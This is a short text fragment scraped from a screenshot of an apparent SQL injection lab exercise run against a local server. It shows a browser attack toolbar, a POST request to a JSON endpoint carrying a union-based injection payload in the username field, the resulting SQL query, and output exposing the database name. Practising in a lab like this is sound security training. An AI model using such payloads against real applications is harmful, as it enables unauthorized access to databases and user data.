 Load URL
127.0.0.1:8080/json.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
json={"username":"Dumb' and 1=2 union select 1,database(),3#"}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
SELECT * FROM users WHERE username='Dumb' and 1=2 union select 1,database(),3#'用户名：security,密码：3